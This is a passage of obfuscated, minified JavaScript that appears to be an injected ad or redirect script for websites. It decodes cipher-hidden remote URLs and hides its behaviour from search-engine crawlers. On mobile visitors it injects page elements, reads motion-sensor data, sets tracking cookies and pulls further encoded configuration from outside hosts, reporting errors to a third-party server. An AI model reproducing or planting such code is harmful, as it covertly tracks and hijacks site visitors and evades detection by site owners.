t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',i='',o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://bug.3ctx0g.com:8004/bug?message='+n);},t.IsPC=function(){return!(navigator.userAgent.indexOf('uiuiui')>=0)&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(11),l=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}0F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}0F(mD5}C_Km(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),t.IsPC()&&(l.purl=l.pcurl),l.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(l.height=parseInt(l.width/640*(124+40*(3-l.size))),l.hiheight=parseInt(l.width/640*l.hid_height)):(l.height=120,l.hiheight=0),l.user_agent=navigator.userAgent.toLowerCase(),l.time=new Date().getTime(),l.open_n=0,l.hid_c_number=0,l.com_c_number=0,l.show_number=1,t.yb(l),t.cSty(l),t.img(l),t.ac(l),t.gb(l),t.db(l));}catch(e){t.catch(e);}var f=new XMLHttpRequest();f.open('GET',l.purl+'/d/'+l.id+'?t='+Math.random(),!0),f.setRequestHeader('Content-type','application/x-www-form-urlencoded'),f.send(),f.onreadystatechange=function(){try{if(4==f.readyState&&200==f.status){var e=JSON.parse(f.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;